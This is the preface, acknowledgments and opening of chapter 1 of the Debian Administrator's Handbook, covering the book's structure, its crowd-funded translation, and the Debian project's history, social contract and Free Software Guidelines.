We tried to make this book useful for many categories of readers. First, systems administrators (both beginners and experienced) will find explanations about the installation and deployment of Debian on many computers. They will also get a glimpse of most of the services available on Debian, along with matching configuration instructions and a description of the specifics coming from the distribution. Understanding the mechanisms involved in Debian's development will enable them to deal with unforeseen problems, knowing that they can always find help within the community.

Users of another Linux distribution, or of another Unix variant, will discover the specifics of Debian, and should become operational very quickly while benefitting fully from the unique advantages of this distribution.

Finally, readers who already have some knowledge of Debian and want to know more about the community behind it should see their expectations fulfilled. This book should make them much closer to joining us as contributors.

#### **Chosen Approach**

All of the generic documentation you can find about GNU/Linux also applies to Debian, since Debian includes most common free software. However, the distribution brings many enhancements, which is why we chose to primarily describe the "Debian way" of doing things.

It is interesting to follow the Debian recommendations, but it is even better to understand their rationale. Therefore, we won't restrict ourselves to practical explanations only; we will also describe the project's workings, so as to provide you with comprehensive and consistent knowledge.

#### **Book Structure**

Following the structure and aims of Eyrolles' "Administrator's Handbook" collection, this book revolves around a case study providing both support and illustration for all topics being addressed.

# Web site, authors' email Web site, authors' email Web site, authors' email This book has its own website, which hosts whatever elements that can make it more useful. In particular, it includes an online version of the book with clickable links, and possible errata. Feel free to browse it and to leave us some feedback. We will be happy to read your comments or support messages. Send them by email to hertzog@debian.org (Raphaël) and lolando@debian.org (Roland). http://debian-handbook.info/

**Chapter 1** focuses on a non-technical presentation of the Debian project and describes its goals and organization. These aspects are important because they define a general framework that others chapters will complete with more concrete information.

**Chapters 2 and 3** provide a broad outline of the case study. At this point, novice readers can take the time to read **appendix B**, where they'll find a short remedial course explaining a number of basic computing notions, as well as concepts inherent to any Unix system.

To get on with our real subject matter, we will quite naturally start with the installation process (chapter 4); chapters 5 and 6 will unveil basic tools that any Debian administrator will use, such as those of the APT family, which is largely responsible for the distribution's excellent reputation. These chapters are in no way reserved to professionals, since everyone is their own administrator at home.

**Chapter 7** will be an important parenthesis; it describes workflows to efficiently use documentation and to quickly gain an understanding of problems in order to solve them.

The next chapters will be a more detailed tour of the system, starting with basic infrastructure and services (**chapters 8 to 10**) and going progressively up the stack to reach the user applications in *chapter 13*. **Chapter 12** deals with more advanced subjects that will most directly concern administrators of large sets of computers (including servers), while **chapter 14** is a brief introduction to the wider subject of computer security and gives a few keys to avoid most problems.

**Chapter 15** is for administrators who want to go further and create their own Debian packages.

| Debian package  A Debian package is an archive containing all the files required to install a piece of software. It is generally a file with a .deb extension, and it can be handled with the dpkg command. Also called binary package, it contains files that can be directly used (such as programs or documentation). On the other hand, a source package contains the source code for the software and the instructions required for building the binary package. |
|----------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|

The present English version is based on the fifth edition of the French book. This fifth edi-

tion was an important update, covering version 6.0 of Debian, code-named *Squeeze*. Among the changes, Debian now sports two new architectures — *kfreebsd-i386* and *kfreebsd-amd64* — based on the FreeBSD kernel and supporting the associated technologies (*jails*, *packet filter* and so on). On Linux-based architectures, the 2.6.32 kernel extends support to all the main virtualization technologies (Xen/OpenVZ/LXC/KVM, see Section 12.2, "Virtualization" (page 320)). All included packages have obviously been updated. Many improvements specifically target package maintainers, who can now use a simplified debian/rules (with debhelper's dh command); they also benefit from a standard patch management system integrated to dpkg-source (by using the 3.0 (quilt) source package format).

We have added some notes and remarks in sidebars. They have a variety of roles: they can draw attention to a difficult point, complete a notion of the case study, define some terms, or serve as reminders. Here is a list of the most common of these sidebars:

- BACK TO BASICS: a reminder for some information that is supposed to be known;
- VOCABULARY: defines a technical term, sometimes Debian specific;
- COMMUNITY: highlights important persons or roles within the project;
- POLICY: a rule or recommendation from the Debian Policy. This document is essential within the project, and describes how to package software. The parts of policy highlighted in this book bring direct benefits to users (for example, knowing that the policy standardizes the location of documentation and examples makes it easy to find them even in a new package).
- TOOL: presents a relevant tool or service;
- IN PRACTICE: theory and practice do not always match; these sidebars contain advice resulting from our experience. They can also give detailed and concrete examples;
- other more or less frequent sidebars are rather explicit: CULTURE, TIP, CAUTION, GOING FURTHER, SECURITY, and so on.

#### Acknowledgments

#### A Bit of History

In 2003, Nat Makarevitch contacted me (Raphaël) because he wanted to publish a book on Debian in the *Cahier de l'Admin* (Admin's Handbook) collection that he was managing for Eyrolles, a leading French editor of technical books. I immediately accepted to write it. The first edition came out on 14th October 2004 and was a huge success — it was sold out barely four months later.

Since then, we have released 4 other editions of the French book, one for each subsequent Debian release. Roland Mas, who started working on the book as my proofreader, gradually became its co-author.

While we were obviously satisfied with the book's success, we always hoped that Eyrolles would convince an international editor to translate it into English. We had received numerous comments explaining how the book helped people to get started with Debian, and we were keen to have the book benefit more people in the same way.

Alas, no English-speaking editor that we contacted was willing to take the risk of translating and publishing the book. Not put off by this small setback, we decided to negotiate with our French editor Eyrolles to recuperate the necessary rights to translate the book into English and to try to publish it ourselves.

#### A Crowd-Funded Translation

Translating a book of 450 pages is a considerable effort that requires several months of work. For self-employed people like Roland and me, we had to ensure a minimum income to mobilize the time necessary to complete the project. So we set up a crowd-funding campaign on Ulule and asked people to pledge money towards the project.

```
http://www.ulule.com/debian-handbook/
```

The campaign had two goals: raising €15,000 for the translation and completing a €25,000 liberation fund to get the resulting book published under a free license — that is, a license that fully follows the Debian Free Software Guidelines.

When the Ulule campaign ended, the first goal had been achieved with €24,345 raised. The liberation fund was not complete however, with only €14,935 raised. As initially announced, the liberation campaign continued independently from Ulule on the book's official website.

While we were busy translating the book, donations towards the liberation continued to flow in... And in April 2012, the liberation fund was completed. You can thus benefit from this book under the terms of a free license.

We would like to thank everybody who contributed to these fundraising campaigns, either by pledging some money or by passing the word around. We couldn't have done it without you.

#### Supportive Companies and Organizations

We had the pleasure of getting significant contributions from many free software-friendly companies and organizations. Thank you to Code Lutin<sup>1</sup>, École Ouverte Francophone<sup>2</sup>, Evolix<sup>3</sup>, Fantini Bakery<sup>4</sup>, FSF France<sup>5</sup>, Offensive Security<sup>6</sup> (the company behind BackTrack Linux<sup>7</sup>), Open-

http://www.codelutin.com

<sup>&</sup>lt;sup>2</sup>http://eof.eu.org

<sup>3</sup>http://www.evolix.fr

<sup>4</sup>http://www.fantinibakery.com

<sup>5</sup>http://fsffrance.org

<sup>6</sup>http://www.offensive-security.com

<sup>7</sup>http://www.backtrack-linux.org

sides<sup>8</sup>, Proxmox Server Solutions Gmbh<sup>9</sup>, SSIELL (Société Solidaire d'Informatique En Logiciels Libres), and Syminet<sup>10</sup>.

We would also like to thank OMG! Ubuntu<sup>11</sup> and April<sup>12</sup> for their help in promoting the operation.

#### **Individual Supporters**

With over 650 supporters in the initial fundraising, and several hundred more in the continued liberation campaign, it is thanks to people like you that this project has been possible. Thank you!

We want to address our special thanks to those who contributed at least €35 (sometimes much more!) to the liberation fund. We are glad that there are so many people who share our values about freedom and yet recognize that we deserved a compensation for the work that we have put into this project.

So thank you Alain Coron, Alain Thabaud, Alan Milnes, Alastair Sherringham, Alban Dumerain, Alessio Spadaro, Alex King, Alexandre Dupas, Ambrose Andrews, Andre Klärner, Andreas Olsson, Andrej Ricnik, Andrew Alderwick, Anselm Lingnau, Antoine Emerit, Armin F. Gnosa, Avétis Kazarian, Bdale Garbee, Benoit Barthelet, Bernard Zijlstra, Carles Guadall Blancafort, Carlos Horowicz — Planisys S.A., Charles Brisset, Charlie Orford, Chris Sykes, Christian Bayle, Christian Leutloff, Christian Maier, Christian Perrier, Christophe Drevet, Christophe Schockaert (R3vLibre), Christopher Allan Webber, Colin Ameigh, Damien Dubédat, Dan Pettersson, Dave Lozier, David Bercot, David James, David Schmitt, David Tran Quang Ty, Elizabeth Young, Fabian Rodriguez, Ferenc Kiraly, Frédéric Perrenot — Intelligence Service 001, Fumihito Yoshida, Gian-Maria Daffré, Gilles Meier, Giorgio Cittadini, Héctor Orón Martínez, Henry, Herbert Kaminski, Hideki Yamane, Hoffmann Information Services GmbH, Holger Burkhardt, Horia Ardelean, Ivo Ugrina, Jan Dittberner, Jim Salter, Johannes Obermüller, Jonas Bofjäll, Jordi Fernandez Moledo, Jorg Willekens, Joshua, Kastrolis Imanta, Keisuke Nakao, Kévin Audebrand, Korbinian Preisler, Kristian Tizzard, Laurent Bruguière, Laurent Hamel, Leurent Sylvain, Loïc Revest, Luca Scarabello, Lukas Bai, Marc Singer, Marcelo Nicolas Manso, Marilyne et Thomas, Mark Janssen — Sig-I/O Automatisering, Mark Sheppard, Mark Symonds, Mathias Bocquet, Matteo Fulgheri, Michael Schaffner, Michele Baldessari, Mike Chaberski, Mike Linksvayer, Minh Ha Duong, Moreau Frédéric, Morphium, Nathael Pajani, Nathan Paul Simons, Nicholas Davidson, Nicola Chiapolini, Ole-Morten, Olivier Mondoloni, Paolo Innocenti, Pascal Cuoq, Patrick Camelin, Per Carlson, Philip Bolting, Philippe Gauthier, Philippe Teuwen, PJ King, Praveen Arimbrathodiyil (j4v4m4n), Ralf Zimmermann, Ray McCarthy, Rich, Rikard Westman, Robert Kosch, Sander Scheepens, Sébastien Picard, Stappers, Stavros Giannouris, Steve-David Marguet, T. Gerigk, Tanguy Ortolo, Thomas Hochstein, Thomas Müller, Thomas Pierson, Tigran Zakoyan,

<sup>8</sup>http://www.opensides.be

<sup>9</sup>http://www.proxmox.com

<sup>10</sup> http://www.syminet.com

<sup>11</sup>http://www.omgubuntu.co.uk

<sup>12</sup>http://www.april.org

Tobias Gruetzmacher, Tournier Simon, Trans-IP Internet Services, Viktor Ekmark, Vincent Demeester, Vincent van Adrighem, Volker Schlecht, Werner Kuballa, Xavier Neys, and Yazid Cassam Sulliman.

#### Special Thanks to Contributors

This book would not be what it is without the contributions of several persons who each played an important role. We would like to thank Marilyne Brun, who helped us to translate the sample chapter and who worked with us to define some common translation rules. She also revised several chapters which were desperately in need of supplementary work. Thank you to Anthony Baldwin (of Baldwin Linguas) who translated several chapters for us.

We benefited from the generous help of proofreaders: Daniel Phillips, Gerold Rupprecht, Gordon Dey, Jacob Owens, and Tom Syroid. They each reviewed many chapters. Thank you very much!

If you have the pleasure to read these lines in a paperback copy of the book, then you should join us to thank Benoît Guillon, Jean-Côme Charpentier, and Sébastien Mengin who worked on the interior book design. Benoît is the upstream author of dblatex — the tool we used to convert DocBook into LaTeX (and then PDF). Sébastien is the designer who created this nice book layout and Jean-Côme is the LaTeX expert who implemented it as a stylesheet usable with dblatex. Thank you guys for all the hard work!

Finally, thank you to Thierry Stempfel for the nice pictures introducing each chapter, and thank you to Doru Patrascu for the beautiful book cover.

#### Personal Acknowledgments from Raphaël

First off, I would like to thank Nat Makarevitch, who offered me the possibility to write this book and who provided strong guidance during the year it took to get it done. Thank you also to the fine team at Eyrolles, and Muriel Shan Sei Fan in particular. She has been very patient with me and I learned a lot with her.

The period of the Ulule campaign was very demanding for me but I would like to thank every-body who helped to make it a success, and in particular the Ulule team who reacted very quickly to my many requests. Thank you also to everybody who promoted the operation. I don't have any exhaustive list (and if I had it would probably be too long) but I would like to thank a few people who were in touch with me: Joey-Elijah Sneddon and Benjamin Humphrey of OMG! Ubuntu, Frédéric Couchet of April.org, Jake Edge of Linux Weekly News, Clement Lefebvre of Linux Mint, Ladislav Bodnar of Distrowatch, Steve Kemp of Debian-Administration.org, Christian Pfeiffer Jensen of Debian-News.net, Artem Nosulchik of LinuxScrew.com, Stephan Ramoin of Gandi.net, Matthew Bloch of Bytemark.co.uk, the team at Divergence FM, Rikki Kite of Linux New Media, Jono Bacon, the marketing team at Eyrolles, and numerous others that I have forgotten (sorry about that).

<sup>13</sup>http://dblatex.sourceforge.net

I would like to address a special thanks to Roland Mas, my co-author. We have been collaborating on this book since the start and he has always been up to the challenge. And I must say that completing the Debian Administrator's Handbook has been a lot of work...

Last but not least, thank you to my wife, Sophie. She has been very supportive of my work on this book and on Debian in general. There have been too many days (and nights) when I left her alone with our 2-year-old son to make some progress on the book. I am grateful for her support and know how lucky I am to have her.

#### Personal Acknowledgments from Roland

Well, Raphaël preempted most of my "external" thank-yous already. I am still going to emphasize my personal gratitude to the good folks at Eyrolles, with whom collaboration has always been pleasant and smooth. Hopefully the results of their excellent advice hasn't been lost in translation.

I am extremely grateful to Raphaël for taking on the administrative part of this English edition. From organizing the funding campaign to the last details of the book layout, producing a translated book is so much more than just translating and proofreading, and Raphaël did (or delegated and supervised) it all. So thanks.

Thanks also to all who more or less directly contributed to this book, by providing clarifications or explanations, or translating advice. They are too many to mention, but most of them can usually be found on various #debian-\* IRC channels.

There is of course some overlap with the previous set of people, but specific thanks are still in order for the people who actually do Debian. There wouldn't be much of a book without them, and I am still amazed at what the Debian project as a whole produces and makes available to any and all.

More personal thanks go to my friends and my clients, for their understanding when I was less responsive because I was working on this book, and also for their constant support, encouragement and egging on. You know who you are; thanks.

And finally; I am sure they would be surprised by being mentioned here, but I would like to extend my gratitude to Terry Pratchett, Jasper Fforde, Tom Holt, William Gibson, Neal Stephenson, and of course the late Douglas Adams. The countless hours I spent enjoying their books are directly responsible for my being able to take part in translating this one.



#### Keywords

Objective Means Operation Volunteer



# iect

# The Debian Project

Contents

What Is Debian? 2

The Foundation Documents 5

The Inner Workings of the Debian Project 9

The Role of Distributions 21

Lifecycle of a Release 22

Before diving right into the technology, let us have a look at what the Debian Project is, its objectives, its means, and its operations.

#### 1.1. What Is Debian?

#### **CULTURE**

Origin of the Debian name

Look no further: Debian is not an acronym. This name is, in reality, a contraction of two first names: that of lan Murdock, and his girlfriend at the time, Debra. Debra + lan = Debian.

Debian is a GNU/Linux and GNU/kFreeBSD distribution. We will discuss what a distribution is in further detail in Section 1.4, "The Role of Distributions" (page 21), but for now, we will simply state that it is a complete operating system, including software and systems for installation and management, all based on the Linux or FreeBSD kernel and free software (especially those from the GNU project).

When he created Debian, in 1993, under the leadership of the FSF, Ian Murdock had clear objectives, which he expressed in the *Debian Manifesto*. The free operating system that he sought would have to have two principal features. First, quality: Debian would be developed with the greatest care, to be worthy of the Linux kernel. It would also be a non-commercial distribution, sufficiently credible to compete with major commercial distributions. This double ambition would, in his eyes, only be achieved by opening the Debian development process just like that of Linux and the GNU project. Thus, peer review would continuously improve the product.

#### **CULTURE**

GNU, the project of the FSF

The GNU project is a range of free software developed, or sponsored, by the Free Software Foundation (FSF), originated by its iconic leader, Dr. Richard M. Stallman. GNU is a recursive acronym, standing for "GNU is Not Unix".

#### **CULTURE**

Richard Stallman

FSF's founder and author of the GPL license, Richard M. Stallman (often referred to by his initials, RMS) is a charismatic leader of the Free Software movement. Due to his uncompromising positions, he's not unanimously admired, but his non-technical contributions to Free Software (in particular at the legal and philosophical level) are respected by everybody.

#### 1.1.1. A Multi-Platform Operating System

#### COMMUNITY

Ian Murdock's journey

lan Murdock, founder of the Debian project, was its first leader, from 1993 to 1996. After passing the baton to Bruce Perens, lan took a less public role. He returned to working behind the scenes of the free software community, creating the Progeny company, with the intention of marketing a distribution derived from Debian. This venture was a commercial failure, sadly, and development abandoned. The company, after several years of scraping by, simply as a service provider, eventually filed for bankruptcy in April of 2007. Of the various projects initiated by Progeny, only *discover* still remains. It is an automatic hardware detection tool.

Debian, remaining true to its initial principles, has had so much success that, today, it has reached a tremendous size. The 11 architectures offered cover 9 hardware architectures and 2 kernels (Linux and FreeBSD). Furthermore, with more than 14,500 source packages, the available software can meet almost any need that one could have, whether at home or in the enterprise.

This largess becomes, sometimes, an embarrassment of riches: it is really unreasonable to distribute 50 CD-ROMs to install a complete version on an Intel machine... This is why we think of Debian ever increasingly as a "meta-distribution", from which one extracts more specific distributions intended for a particular public: Debian-Desktop for traditional office use, Debian-Edu for education and pedagogical use in an academic environment, Debian-Med for medical applications, Debian-Junior for young children, etc. A more complete list can be found in the section dedicated to that purpose, see Section 1.3.3.1, "Existing Debian Sub-Projects" (page 16).

These divisions are organized in a well-defined framework, thus guaranteeing hassle-free compatibility between the various "sub-distributions". All of them follow the general planning for release of new versions. Built on the same foundation, they can be easily extended, completed, and personalized with applications available in the Debian repositories.

All of the Debian tools operate in this direction: debian-cd has for a long time now allowed the creation of a set of CD-ROMs bearing only pre-selected packages; debian-installer is also a modular installer, easily adapted to special needs. APT will install packages from various origins, while guaranteeing the overall cohesion of the system.

## TOOL Creating a Debian CD-ROM

debian-cd creates CD-ROM ISO installation images ready for use. Raphaël Hertzog is the author of the latest rewrite, but maintenance is essentially conducted by Steve McIntyre. Any matter regarding this software is discussed (in English) on the debian-cd@lists.debian.org mailing list.

#### **BACK TO BASICS**

To each computer, its architecture

The term "architecture" indicates a type of computer (the most known include Mac or PC). Each architecture is differentiated primarily according to its processor, usually incompatible with other processors. These differences in hardware involve varying means of operation, thus requiring that software be compiled specifically for each architecture.

Most software available in Debian is written in portable programming languages: the same source code can compile on various architectures. In effect, an executable binary, always compiled for a specific architecture, will not usually function on the other architectures.

Recall that each program is created by writing source code; this source code is a text file composed of instructions in a given programming language. Before you can use the software, it is necessary to compile the source code, which means transforming the code into a binary (a series of machine instructions executable by the processor). Each programming language has a specific compiler to execute this operation (for example, gcc for the C programming language).

#### TOOL

Installer

debian-installer is the name of the Debian installation program. Its modular design allows it to be used in a broad range of installation scenarios. The development work is coordinated on the <a href="mailto:debian-boot@lists.debian.org">debian-boot@lists.debian.org</a> mailing list under the direction of Otavio Salvador and Joey Hess.

#### 1.1.2. The Quality of Free Software

Debian follows all of the principles of Free Software, and its new versions are not released until they are ready. Developers are not forced by some set schedule to rush to meet an arbitrary deadline. People frequently complain of the long time between Debian's stable releases, but this caution also ensures Debian's legendary reliability: long months of testing are indeed necessary for the full distribution to receive the "stable" label.

Debian will not compromise on quality: all known critical bugs are resolved in any new version, even if this requires the initially forecast release date to be pushed back.

Debian does not exclude any category of users, however small the minority. Its installation program has long been rough around the edges, because it was the only one able to operate on all of the architectures on which the Linux kernel runs. It wasn't possible to simply replace it with a program that was more user-friendly, but limited to only the PC (i386 architecture). Fortunately, since the arrival of the debian-installer, those days are over.

#### 1.1.3. The Legal Framework: A Non-Profit Organization

Legally speaking, Debian is a project managed by an American not-for-profit, volunteer association. The project has a thousand *Debian developers*, but brings together a far greater number of contributors (translators, bug reporters, artists, casual developers, etc.).

To carry its mission to fruition, Debian has a large infrastructure, with many servers connected across the Internet, offered by many sponsors.

#### COMMUNITY

Behind Debian, the SPI association, and local branches

Debian doesn't own any server in its own name, since it is only a project within the association *Software in the Public Interest* (SPI) which manages the hardware and financial aspects (donations, purchase of hardware, etc.). While initially created specifically for the Debian project, this association now has a hand in other free software projects, especially the PostgreSQL database, Freedesktop.org (project for standardization of various parts of modern graphical desktop environments, such as GNOME and KDE). The OpenOffice.org office suite has also long been a part of SPI, as well.

#### http://www.spi-inc.org/

In addition to SPI, various local associations collaborate closely with Debian in order to generate funds for Debian, without centralizing everything in the U.S.A. This setup avoids prohibitive international transfer costs, and fits well with the decentralized nature of the project. It is in this spirit that the *Debian France* association was founded in the summer of 2006. Do not hesitate to join and support the project!

#### 1.2. The Foundation Documents

Some years after its initial launch, Debian formalized the principles that it should follow as a free software project. This activist step allows orderly and peaceful growth by ensuring that all members progress in the same direction. To become a Debian developer, any candidate must confirm and prove their support and adherence to the principles established in the project's Foundation Documents.

The development process is constantly debated, but these Foundation Documents are widely and consensually supported, thus rarely change. The Debian constitution also offers other guarantees: a qualified majority of three quarters is required to approve any amendment.

#### 1.2.1. The Commitment towards Users

The project also has a "social contract". What place does such a text have in a project only intended for the development of an operating system? That is quite simple: Debian works for its users, and thus, by extension, for society. This contract summarizes the commitments that the project undertakes. Let us study them in greater detail:

#### 1. Debian will remain 100% free.

This is Rule No. 1. Debian is and will remain composed entirely and exclusively of free software. Additionally, all software development within the Debian project, itself, will be free.

| Beyond software | The first version of the Debian Social Contract said "Debian Will Remain 100% Free <i>Software</i> ". The disappearance of this word (with the ratification of Version 1.1 of the contract in April of 2004) indicates the will to achieve freedom, not only in software, but also in the documentation and any other element that Debian wishes to provide within its operating system.  This change, which was only intended as editorial, has, in reality, had numerous consequences, especially with the removal of some problematic documentation. Furthermore, the increasing use of firmware in drivers poses problems: frequently non-free, they are, nonetheless, necessary for proper operation of the corresponding hardware. |
|-----------------|----------------------------------------------------------------------------------------------------|
|                 |                                                                                                    |

#### 2. We will give back to the free software community.

Any improvement contributed by the Debian project to a program integrated in the distribution is sent back to the author of the program (called "upstream"). In general, Debian will cooperate with the community rather than work in isolation.

#### **COMMUNITY**

Upstream author, or Debian developer?

The term "upstream author" means the author(s)/developer(s) of a program, those who write and develop it. On the other hand, a "Debian developer" works with an existing program to make it into a Debian package (the term "Debian maintainer" is better suited).

Frequently, the line of demarcation is not clear. The Debian maintainer may write a patch, which benefits all users of the software. In general, Debian encourages those in charge of a package in Debian to get involved in "upstream" development as well (they become, then, contributors, without being confined to the simple role of users of a program).

#### 3. We will not hide problems.

Debian is not perfect, and, we will find new problems to fix every day. We will keep our entire bug report database open for public view at all times. Reports that people file online will promptly become visible to others.

#### 4. Our priorities are our users and free software.

This commitment is more difficult to define. Debian imposes, thus, a bias when a decision must be made, and will discard an easy solution for the developers that will jeopardize the user experience, opting for a more elegant solution, even if it is more difficult to implement. This means to take into account, as a priority, the interests of the users and free software.

#### 5. Works that do not meet our free software standards.

Debian accepts and understands that users often want to use some non-free programs. The project, thus, has made part of its infrastructure available to them, in order to distribute as Debian packages software that authorizes it.

#### **COMMUNITY**

For or against the non-free section?

The commitment to maintain a structure to accommodate non-free software (i.e. the "non-free" section, see the sidebar "The *main*, *contrib* and *non-free* archives" (page 103)) is frequently a subject of debate within the Debian community.

Detractors argue that it turns people away from free software equivalents, and contradicts the principle of serving only the free software cause. Supporters flatly state that most of the non-free packages are "nearly free", and held back by only one or two annoying restrictions (the most common being the prohibition against commercial usage of the software). By distributing these programs in the non-free branch, we indirectly explain to the author that their creation would be better known and more widely used if they could be included in the main section. They are, thus, politely invited to alter their license to serve this purpose.

After a first, unfruitful attempt in 2004, the complete removal of the non-free section should not return to the agenda for several years, especially since it contains many useful documents that were moved simply because they did not meet the new requirements for the main

section. This is especially the case for certain software documentation files issued by the GNU project (in particular, Emacs and Make). The existence of the non-free section particularly annoys the Free Software Foundation, causing it, thus, to refuse to officially recommend Debian as an operating system.

#### 1.2.2. The Debian Free Software Guidelines

This reference document defines which software is "free enough" to be included in Debian. If a program's license is in accord with these principles, it can be included in the main section; on the contrary, and provided that free distribution is permitted, it may be found in the non-free section. The non-free section is not officially part of Debian; it is an added service provided to users.

More than a selection criteria for Debian, this text has become an authority on the subject of free software, and has served as the basis for the "Open Source definition". It is, thus, historically one of the first formalizations of the concept of "free software".

The GNU General Public License, the BSD License, and the Artistic License are examples of traditional free licenses that follow the 9 points mentioned in this text. Below you will find the text as it is published on the Debian website.

- http://www.debian.org/social\_contract#guidelines
  - 1. **Free redistribution.** The license of a Debian component may not restrict any party from selling or giving away the software as a component of an aggregate software distribution containing programs from several different sources. The license may not require a royalty or other fee for such sale.

#### **BACK TO BASICS**

Free licenses

The GNU GPL, the BSD license, and the Artistic License all comply with the Debian Free Software Guidelines, even though they are very different.

The GNU GPL, used and promoted by the FSF (Free Software Foundation), is the most common. A particular feature thereof is that any redistributed program or work derived from a program incorporating or using GPL code, can only be distributed according to its terms. It prohibits, thus, any reuse in a proprietary application. This poses serious problems for the reuse of GPL code in free software incompatible with this license. As such, it is sometimes impossible to link a program published under another free software license with a library distributed under the GPL. On the other hand, this license is very solid in American law: FSF lawyers have participated in the drafting thereof, and have often forced violators to reach an amicable agreement with the FSF without going to court.

http://www.gnu.org/copyleft/gpl.html

The BSD license is the least restrictive: everything is permitted, including use of modified BSD code in a proprietary application. Microsoft even uses it, basing the TCP/IP layer of Windows NT on that of the BSD kernel.

http://www.opensource.org/licenses/bsd-license.php

Finally, the Artistic License reaches a compromise between these two others: integration of code in a proprietary application is permitted, but any modification must be published.

▶ http://www.opensource.org/licenses/artistic-license-2.0. php

The complete text of these licenses is available in /usr/share/common-licenses/ on any Debian system.

- 2. **Source code.** The program must include source code, and must allow distribution in source code as well as compiled form.
- 3. **Derived works.** The license must allow modifications and derived works, and must allow them to be distributed under the same terms as the license of the original software.
- 4. **Integrity of the author's source code.** The license may restrict source-code from being distributed in modified form *only* if the license allows the distribution of "patch files" with the source code for the purpose of modifying the program at build time. The license must explicitly permit distribution of software built from modified source code. The license may require derived works to carry a different name or version number from the original software (*This is a compromise. The Debian group encourages all authors not to restrict any files, source or binary, from being modified*).
- 5. **No discrimination against persons or groups.** The license must not discriminate against any person or group of persons.
- 6. **No discrimination against fields of endeavor.** The license must not restrict anyone from making use of the program in a specific field of endeavor. For example, it may not restrict the program from being used in a business, or from being used for genetic research.
- 7. **Distribution of license.** The rights attached to the program must apply to all to whom the program is redistributed without the need for execution of an additional license by those parties.
- 8. License must not be specific to Debian. The rights attached to the program must not depend on the program being part of a Debian system. If the program is extracted from Debian and used or distributed without Debian but otherwise within the terms of the program's license, all parties to whom the program is redistributed should have the same rights as those that are granted in conjunction with the Debian system.
- 9. **License must not contaminate other software.** The license must not place restrictions on other software that is distributed along with the licensed software. For example, the

license must not insist that all other programs distributed on the same medium must be free software.

#### **BACK TO BASICS**

Copyleft

Copyleft is a principle that consists in using copyrights to guarantee the freedom of a work and its derivatives, rather than restrict the rights of uses, as is the case with proprietary software. It is, also, a play of words on the term "copyright". Richard Stallman discovered the idea when a friend of his, fond of puns, wrote on an envelope addressed to him: "copyleft: all rights reversed". Copyleft imposes preservation of all initial liberties upon distribution of an original or modified version of a program. It is, thus, not possible to distribute a program as proprietary software if it is derived from code from a copyleft released program.

The copyleft license most known is, of course, the GNU GPL, and derivatives thereof, the GNU LGPL or GNU Lesser General Public License, and the GNU FDL or GNU Free Documentation License. Sadly, the copyleft licenses are generally incompatible with each other. Consequently, it is best to use only one of them.

#### **COMMUNITY**

Bruce Perens, a controversial leader

Bruce Perens, the second leader of the Debian project, just after lan Murdock, was very controversial in his dynamic and authoritarian methods. He nevertheless remains an important contributor to Debian, to whom Debian is especially indebted for the editing of the famous "Debian Free Software Guidelines" (DFSG), an original idea of Ean Schuessler. Subsequently, Bruce would derive from it the famous "Open Source Definition", removing all references to Debian from it.

http://www.opensource.org/

His departure from the project was quite emotional, but Bruce has remained strongly attached to Debian, since he continues to promote this distribution in political and economic spheres. He still sporadically appears on the e-mail lists to give his advice and present his latests initiatives in favor of Debian.

Last anecdotal point, it was Bruce who was responsible for inspiring the different "codenames" for Debian versions (1.1-Rex, 1.2-Buzz, 1.3-Bo, 2.0-Hamm, 2.1-Slink, 2.2-Potato, 3.0-Woody, 3.1-Sarge, 4.0-Etch, 5.0-Lenny, 6.0-Squeeze, Testing-Wheezy, Unstable-Sid). They are taken from the names of characters in the Toy Story movie. This animated film entirely composed of computer graphics was produced by Pixar Studios, with whom Bruce was employed at the time that he lead the Debian project. The name "Sid" holds particular status, since it will eternally be associated with the Unstable branch. In the film, this character was the neighbor child, who was always breaking toys—so beware of getting too close to Unstable. Otherwise, Sid is also an acronym for "Still In Development".

#### 1.3. The Inner Workings of the Debian Project

The bounty produced by the Debian project results simultaneously from the work on the infrastructure performed by experienced Debian developers, individual or collective work of developers on Debian packages, and user feedback.

#### 1.3.1. The Debian Developers

Debian developers have various responsibilities, and as official project members, they have great influence on the direction the project takes. A Debian developer is generally responsible for at least one package, but according to their available time and desire, they are free to become involved in numerous teams, acquiring, thus, more responsibilities within the project.

- http://www.debian.org/devel/people
- ► http://www.debian.org/intro/organization
- http://wiki.debian.org/Teams

#### **TOOL**

Developer's database

Debian has a database including all developers registered with the project, and their relevant information (address, telephone, geographical coordinates such as longitude and latitude, etc.). Some information (first and last name, country, username within the project, IRC username, GnuPG key, etc.) are public and available on the Web.

http://db.debian.org/

The geographical coordinates allow the creation of a map locating all of the developers around the globe. Debian is truly an international project: Its developers can be found an all continents, although the majority are in the West.



Figure 1.1 World-wide distribution of Debian developers

Package maintenance is a relatively regimented activity, very documented or even regulated. It must, in effect, respect all of the standards established by the *Debian Policy*. Fortunately, there many tools that facilitate the maintainer's work. The developer can, thus, focus on the specifics of their package and on more complex tasks, such as squashing bugs.

→ http://www.debian.org/doc/debian-policy/

#### **BACK TO BASICS**

Package maintenance, the developer's work

Maintaining a package entails, first, "packaging" a program. Specifically, this means to define the means of installation so that, once installed, this program will operate and comply with all of the rules the Debian project sets for itself. The result of this operation is saved in a .deb file. Effective installation of the program will then require nothing more than extraction of this compressed archive and execution of some pre-installation or post-installation scripts contained therein.

